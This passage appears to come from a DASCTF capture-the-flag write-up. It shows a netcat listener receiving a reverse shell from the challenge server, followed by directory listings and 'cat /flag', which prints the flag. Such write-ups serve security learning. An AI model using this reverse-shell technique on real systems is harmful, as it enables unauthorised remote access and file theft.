 root@izwz99bgx9y93dmv0mir0ez ~ nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:8900.
$ ls
鲁迅说：[Errno 2] No such
ls
app.py decorators.py requirements.txt templates
config.py model static view
$ ls /
ls /
app boot etc home lib64 mnt proc run srv sys usr
bin dev flag lib media opt root sbin start.sh tmp var
$ cat /flag
cat /flag
DASCTF{732135af-f8e4-4fb6-ad68-4f083ffcbd39}
$